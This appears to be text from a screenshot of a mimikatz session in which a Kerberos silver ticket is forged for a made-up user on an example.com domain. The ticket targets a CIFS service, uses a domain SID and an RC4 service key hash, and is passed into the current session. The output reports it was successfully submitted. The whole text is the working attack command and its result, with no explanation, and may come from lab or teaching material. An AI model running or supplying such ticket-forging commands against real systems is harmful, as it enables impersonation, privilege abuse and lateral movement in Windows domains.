 mimikatz # kerberos::golden /user:fake_silver_user /domain:example.com /sid:S-1-5-21-2040948438-276540643-1202102849 /rc4:afa
abeb8548c9f1813f4dc7f30418773 /target:WIN-R0f78ATRIBT.example.com /service:cifs /ptt
User      : fake_silver_user
Domain    : example.com (EXAMPLE)
SID       : S-1-5-21-2040948438-276540643-1202102849
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: afaabeb8548c9f1813f4dc7f30418773 - rc4_hmac_nt
Service   : cifs
Target    : WIN-R0f78ATRIBT.example.com
Lifetime  : 6/18/2022 2:31:15 AM ; 6/15/2032 2:31:15 AM ; 6/15/2032 2:31:15 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'fake_silver_user @ example.com' successfully submitted for current session
mimikatz #